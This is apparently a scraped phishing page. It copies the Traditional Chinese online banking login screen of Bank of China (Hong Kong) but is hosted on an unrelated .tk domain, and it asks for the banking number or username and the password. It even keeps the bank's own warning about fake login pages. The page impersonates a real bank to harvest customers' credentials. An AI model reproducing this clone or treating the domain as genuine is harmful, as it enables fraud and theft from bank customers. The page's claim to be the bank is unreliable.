 https://amerigane.tk/2fac/its.bochk/boc/indexchina.html
Search...
中銀香港網上銀行
中国銀行(香港)
BANK OF CHINA (HONG KONG)
ENG 简体 A A A 聯絡我們
登入香港網上銀行
已登記 / 辦理網上銀行服務
網上銀行號碼 / 用戶名稱
網上銀行密碼
驗證碼 7fh8
更新圖像
登入
若閣下 忘記網上銀行號碼 / 用戶名稱 , 重設網上銀行密碼.
重要提示
全新的「流動保安編碼」經已推出，為您的網上
銀行帶來更輕鬆便捷的體驗。只要以流動裝置下
載本行的流動應用程式及進行簡單的啟動步驟便
可即時使用。進行「 指定交易」更輕鬆。 查詢詳
情
最新消息
客戶在登入網上銀行時，請注意登入版面有否出現任何異常情況(例如：不正常的彈出版面、視窗運作緩慢、重覆要求客戶輸入
密碼等)。如有懷疑，切勿按照可疑網頁上的指示操作或輸入任何資料，並請即關閉視窗。詳情請參閱保安資訊